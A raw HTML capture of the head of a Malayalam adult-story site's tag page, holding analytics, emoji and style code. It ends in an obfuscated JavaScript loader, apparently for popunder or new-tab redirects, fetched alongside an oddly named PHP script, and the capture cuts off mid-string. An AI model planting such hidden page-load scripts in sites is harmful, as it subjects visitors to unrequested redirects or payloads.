

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kambimaman.com/tag/2-17/
body_size: 91781
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://kambimaman.com/xmlrpc.php">

<title>റംസീനഇത്ത- ഭാഗം-2 - Kambi maman kambi kathakal</title>

		<!-- All in One SEO 4.4.8 - aioseo.com -->
		<meta name="description" content="റംസീനഇത്ത- ഭാഗം-2" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kambimaman.com/tag/2-17/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kambimaman.com\/tag\/2-17\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kambimaman.com\/#listItem","position":1,"name":"Home","item":"https:\/\/kambimaman.com\/","nextItem":"https:\/\/kambimaman.com\/tag\/2-17\/#listItem"},{"@type":"ListItem","@id":"https:\/\/kambimaman.com\/tag\/2-17\/#listItem","position":2,"name":"\u0d31\u0d02\u0d38\u0d40\u0d28\u0d07\u0d24\u0d4d\u0d24- \u0d2d\u0d3e\u0d17\u0d02-2","previousItem":"https:\/\/kambimaman.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/kambimaman.com\/tag\/2-17\/#collectionpage","url":"https:\/\/kambimaman.com\/tag\/2-17\/","name":"\u0d31\u0d02\u0d38\u0d40\u0d28\u0d07\u0d24\u0d4d\u0d24- \u0d2d\u0d3e\u0d17\u0d02-2 - Kambi maman kambi kathakal","description":"\u0d31\u0d02\u0d38\u0d40\u0d28\u0d07\u0d24\u0d4d\u0d24- \u0d2d\u0d3e\u0d17\u0d02-2","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/kambimaman.com\/#website"},"breadcrumb":{"@id":"https:\/\/kambimaman.com\/tag\/2-17\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/kambimaman.com\/#organization","name":"Kambi maman kambi kathakal","url":"https:\/\/kambimaman.com\/"},{"@type":"WebSite","@id":"https:\/\/kambimaman.com\/#website","url":"https:\/\/kambimaman.com\/","name":"Kambi maman kambi kathakal","inLanguage":"en-US","publisher":{"@id":"https:\/\/kambimaman.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kambi maman kambi kathakal &raquo; Feed" href="https://kambimaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kambi maman kambi kathakal &raquo; Comments Feed" href="https://kambimaman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kambi maman kambi kathakal &raquo; റംസീനഇത്ത- ഭാഗം-2 Tag Feed" href="https://kambimaman.com/tag/2-17/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-33E61RSDQH"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/kambimaman.com\/tag\/2-17\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-33E61RSDQH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-33E61RSDQH', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kambimaman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://kambimaman.com/wp-content/fonts/fc90cedf1ed2334f7592d383a70a3f1d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kambimaman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kambimaman.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://kambimaman.com/wp-content/themes/maxwell/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://kambimaman.com/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<script type='text/javascript' src='https://kambimaman.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/kambimaman.com","hash_tracking":"false","v4_id":"G-33E61RSDQH"};/* ]]> */
</script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://kambimaman.com/wp-content/themes/maxwell/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://kambimaman.com/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="https://kambimaman.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kambimaman.com/wp-json/wp/v2/tags/2861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kambimaman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kambimaman.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script src="/e4569977b9.php"></script>
<script>
(function(options){
(function(){"use strict";var __webpack_exports__={},u=b;function _typeof(n){var t=b,r={fLUJA:function(n,t){return n==t},gzujY:"function",uUgHM:function(n,t){return n===t},QxDcx:function(n,t){return n!==t},SgvEY:"symbol",kAwqG:function(n,t){return n(t)}};return _typeof=r[t(372)](r.gzujY,typeof Symbol)&&r.fLUJA(r[t(283)],typeof Symbol[t(274)])?function(n){return typeof n}:function(n){var e=t;return n&&r.fLUJA(r[e(299)],typeof Symbol)&&r[e(320)](n[e(356)],Symbol)&&r.QxDcx(n,Symbol[e(233)])?r[e(283)]:typeof n},r.kAwqG(_typeof,n)}function b(n,t){var r=a();return b=function(t,e){var i=r[t-=218];if(void 0===b.oXHDvj){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};b.ITGXcY=o,n=arguments,b.oXHDvj=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=b.ITGXcY(i),n[a]=i),i},b(n,t)}!function(n,t){for(var r=b,e=n();;)try{if(445324==-parseInt(r(380))/1+-parseInt(r(379))/2*(-parseInt(r(249))/3)+parseInt(r(364))/4*(-parseInt(r(337))/5)+-parseInt(r(319))/6*(parseInt(r(266))/7)+-parseInt(r(311))/8+-parseInt(r(302))/9+parseInt(r(310))/10*(parseInt(r(368))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(a);var version=u(278),c={safe:!1};c[u(389)]=1,c[u(377)]=[],c[u(317)]=10,c[u(226)]=[],c.coverScrollbar=!0,c[u(219)]=[],c[u(362)]=!1;var d={under:!0,newTab:!0};d[u(352)]="/",d[u(277)]=window.screen.width,d[u(255)]=window.screen[u(255)],d[u(273)]=1,d[u(330)]=1,d[u(239)]=1,d[u(378)]=0,d[u(281)]=0,d.cookieExpires=86400,d.beforeOpen=function(){},d[u(383)]=function(){};var e={};function a(){var n=["ywrKrxzLBNrmAxn0zw5LCG","C0H0qxG","w1TKzw5PzwrDxq","C2nYB2XSyMfY","uLjls1C","CKLTu2e","zxzLBNrfBgvTzw50CW","Cg9Wtwv0Ag9KCW","uuPVEvu","C2nYAxb0","C3rHy2S","cLnPDhvHDgLVBJOG","cKnVzgu6ia","m0HMzwLrCG","BK1UAxy","ywjVDxq6yMXHBMS","BwvZC2fNzq","y29Uy2f0","yMvMB3jLt3bLBG","AgvPz2H0","l2PZzxjYp21ZzZ0","sxDizNy","AhjLzG","z2v0vg9WtgLUA0LUzM8","jNrHzZ1WB3a","BwvYz2vtzxr0Aw5NCW","t1HoDw4","t2rtt0G","lhrVB2XIyxi9","svLnvvy","otGZntDSDeHvs04","zg9uywi","CxPfthm","BNvSChe","C2vUzevYCM9Y","B2jQzwn0","Bg9JyxrPB24","Dg9VBgjHCG","AxrLCMf0B3i","EwvhDg8","sezcA2i","D2LKDgG","ms4W","Au5Ns0q","E3Tku0vYCM9Y","BgvMDa","x2jSyw5R","u2D2rvK","Dg9mB3DLCKnHC2u","qw91tuO","qNjVD3nLCG","D3LsAu4","r1DlrMy","ChjLCgfYzvbVCa","C2nYB2XSyMfYCW","lg1LBNvIyxi9","lhjLC2L6ywjSzt15zxmSC2nYB2XSyMfYCZ0","ChrLA3v3Aw55lNbYBW","Ag1yuLa","DgvZDa","lhrVCd0","Aw1N","C2fMyxjP","z3P1ALK","y3jLyxrLrwXLBwvUDa","vKTWtM4","mJ